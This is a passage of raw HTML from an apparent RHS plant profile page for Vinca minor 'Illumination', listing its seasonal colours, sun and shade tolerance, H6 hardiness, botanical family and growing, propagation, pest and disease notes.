class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-blue u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Blue </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-blue u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Blue </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-blue u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Blue </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full shade</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H6</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Apocynaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Matforming</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Vinca can be evergreen subshrubs or herbaceous perennials, with simple, paired leaves and solitary, 5-lobed, salver-shaped flowers in the leaf axils</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Easy to grow in all but the driest soils. Flowers best in full sun but very useful for shady areas.  May have the <a href="https://www.rhs.org.uk/prevention-protection/garden-thugs-potential-nuisance-plants">potential to become a nuisance</a> if not managed well</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in spring or autumn and by <a href="https://www.rhs.org.uk/propagation/semi-ripe-cuttings">semi-hardwood</a> cuttings in summer</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Ground cover</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Underplanting of roses and shrubs</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/plants/types/shrubs/summer-autumn-pruning-guide">Pruning group 6</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/aphids">aphids</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/rust-diseases">a rust</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="card-default card-default--theme-bg card-default--landscape-sm card-default--landscape-thirds card-default--large u-faux-block-link"><div _ngcontent-serverapp-c1841723311 class="card-default__img"><div _ngcontent-serverapp-c1841723311 class="cover-image cover-image--3x2 cover-image--grow"><div _ngcontent-serverapp-c1841723311 class="cover-image__img" style="background-image: url(https://apps.rhs.org.uk/plantselectorimages/detail/WSY0078027_4868.jpg);"></div></div></div><div _ngcontent-serverapp-c1841723311 class="card-default__body"><div _ngcontent-serverapp-c1841723311 class="flag flag--rev flag--small u-w-auto"><div _ngcontent-serverapp-c1841723311 class="flag__img"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto"><h4 _ngcontent-serverapp-c1841723311 class="card-default__heading"><em>Vinca</em> <em>minor</em> 'Illumination' (v)</h4></div></div><div _ngcontent-serverapp-c1841723311 class="card-default__content"><p _ngcontent-serverapp-c1841723311>lesser periwinkle 'Illumination'</p></div><div _ngcontent-serverapp-c1841723311 class="card-default__cta"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact u-w-100"><!----><div _ngcontent-serverapp-c1841723311 class="l-col-sm-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="button" data-ga-component-name="app-plant-details-full" class="button button--w-100 button--w-auto-sm button--w-100-lg u-m-b-1" href="https://www.rhsplants.co.uk/plants/_/vinca-minor-illumination/classid.2000011756/sku.PL30000183/"><span _ngcontent-serverapp-c1841723311 class="button__text">Buy from £18.99</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--external"></span></a></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-5"><div _ngcontent-serverapp-c1841723311 class="l-module text-center text-left-sm">at the RHS plant Shop</div></div></div></div></div></div></div></div><a _ngcontent-serverapp-c1841723311 data-ga-link-type="image-and-text" data-ga-component-name="app-plant-details-full" class="u-faux-block-link__overlay" href="https://www.rhsplants.co.uk/plants/_/vinca-minor-illumination/classid.2000011756/sku.PL30000183/"><em>Vinca</em> <em>minor</em> 'Illumination' (v)</a></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/161486/vinca-minor-illumination-(v)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca 